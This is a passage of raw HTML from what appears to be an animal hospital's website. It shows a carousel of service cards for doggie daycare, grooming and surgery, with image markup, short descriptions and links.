https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dogs playing at Doggie Daycare" title="Dogs playing at Doggie Daycare" src="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="5HoWVMAFYkI1zcxrJ8nG1T">Doggie Daycare</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="5HoWVMAFYkI1zcxrJ8nG1T"><p>Our spacious Doggie Daycare facilities allow your dog to have more than enough room to interact with friends, both indoors and outdoors (weather permitting). </p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Daycare" role="link" href="/services/daycare" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="1oXFT7hg0CeBHzxF4DiwI0" data-analytics-type="cta-3-tile" data-analytics-value="Doggie Daycare" data-analytics-variation="variation-a">Daycare</a></p></section></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Grooming at Oswego Animal Hospital" title="Grooming at Oswego Animal Hospital" src="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="3uWIu1nbsll209dGLSkh5I">Grooming</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="3uWIu1nbsll209dGLSkh5I"><p>Grooming is more than skin-deep—it’s essential care for a healthy life. Regular grooming can keep your pet healthy and safe. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Grooming" role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="ZF5Aq7SHpwuiOlfC8bCx9" data-analytics-type="cta-3-tile" data-analytics-value="Grooming" data-analytics-variation="variation-a">Grooming</a></p></section></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet performing surgery" title="Vet performing surgery" src="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA">Surgery</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA"><p>Surgery isn&#39;t going to be required for all of the health problems that your pet may face. However, there are some conditions for which surgery is the best possible course of action.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="scfnCL801wLydoQ7B6pR0" data-analytics-type="cta-3-tile" data-analytics-value="Surgery" data-analytics-variation="variation-a">Surgery</a></p></section></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M5.772 1.298l8.37 5.773-8.37 5.772z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-3-tile__all-tiles-container sc-10lpcsk-0 enfpJh variation-a showAllTilesContainer"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dogs playing at Doggie Daycare" title="Dogs playing at Doggie Daycare" src="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="5HoWVMAFYkI1zcxrJ8nG1T">Doggie Daycare</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="5HoWVMAFYkI1zcxrJ8nG1T"><p>Our spacious Doggie Daycare facilities allow your dog to have more than enough room to interact with friends, both indoors and outdoors (weather permitting). </p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Daycare" role="link" href="/services/daycare" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="1oXFT7hg0CeBHzxF4DiwI0" data-analytics-type="cta-3-tile" data-analytics-value="Doggie Daycare" data-analytics-variation="variation-a">Daycare</a></p></section><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Grooming at Oswego Animal Hospital" title="Grooming at Oswego Animal Hospital" src="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="3uWIu1nbsll209dGLSkh5I">Grooming</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="3uWIu1nbsll209dGLSkh5I"><p>Grooming is more than skin-deep—it’s essential care for a healthy life. Regular grooming can keep your pet healthy and safe. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Grooming" role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="ZF5Aq7SHpwuiOlfC8bCx9" data-analytics-type="cta-3-tile" data-analytics-value="Grooming" data-analytics-variation="variation-a">Grooming</a></p></section><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet performing surgery" title="Vet performing surgery" src="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA">Surgery</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA"><p>Surgery isn&#39;t going to be required for all of the health problems that your pet may face. However, there are some conditions for which surgery is the best possible course of action.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a 